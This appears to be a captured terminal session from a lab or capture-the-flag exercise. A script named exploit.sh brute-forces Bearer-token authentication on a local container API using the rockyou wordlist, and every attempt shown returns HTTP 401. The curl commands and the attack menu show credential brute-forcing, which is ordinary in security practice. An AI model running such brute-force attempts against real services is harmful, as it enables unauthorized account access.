 ┌──(root㉿skopjee)-[/home/skopjee/Downloads]
└─# bash exploit.sh http://172.17.0.2:5000/api/users /usr/share/wordlists/rockyou.txt
🔐 Selecciona el método de autenticación:
1) Basic Auth (requiere usuario)
2) Bearer Token
3) API Key en encabezado
4) API Key en la URL
5) 🔄 Probar todos los métodos
Ingrese la opción (1-5): 2
[+] Probando Bearer Token
[→] Ejecutando: curl -H 'Authorization: Bearer 123456' http://172.17.0.2:5000/api/users
Respuesta HTTP: 401
[→] Ejecutando: curl -H 'Authorization: Bearer 12345' http://172.17.0.2:5000/api/users
Respuesta HTTP: 401
[→] Ejecutando: curl -H 'Authorization: Bearer 123456789' http://172.17.0.2:5000/api/users
Respuesta HTTP: 401
[→] Ejecutando: curl -H 'Authorization: Bearer password' http://172.17.0.2:5000/api/users
Respuesta HTTP: 401
[→] Ejecutando: curl -H 'Authorization: Bearer iloveyou' http://172.17.0.2:5000/api/users
Respuesta HTTP: 401
[→] Ejecutando: curl -H 'Authorization: Bearer princess' http://172.17.0.2:5000/api/users
Respuesta HTTP: 401
[→] Ejecutando: curl -H 'Authorization: Bearer 1234567' http://172.17.0.2:5000/api/users
Respuesta HTTP: 401
[→] Ejecutando: curl -H 'Authorization: Bearer rockyou' http://172.17.0.2:5000/api/users
Respuesta HTTP: 401
[→] Ejecutando: curl -H 'Authorization: Bearer 12345678' http://172.17.0.2:5000/api/users
Respuesta HTTP: 401
[→] Ejecutando: curl -H 'Authorization: Bearer abc123' http://172.17.0.2:5000/api/users
Respuesta HTTP: 401
[→] Ejecutando: curl -H 'Authorization: Bearer nicole' http://172.17.0.2:5000/api/users
Respuesta HTTP: 401
[→] Ejecutando: curl -H 'Authorization: Bearer daniel' http://172.17.0.2:5000/api/users
Respuesta HTTP: 401
[→] Ejecutando: curl -H 'Authorization: Bearer babygirl' http://172.17.0.2:5000/api/users
Respuesta HTTP: 401
[→] Ejecutando: curl -H 'Authorization: Bearer monkey' http://172.17.0.2:5000/api/users
Respuesta HTTP: 401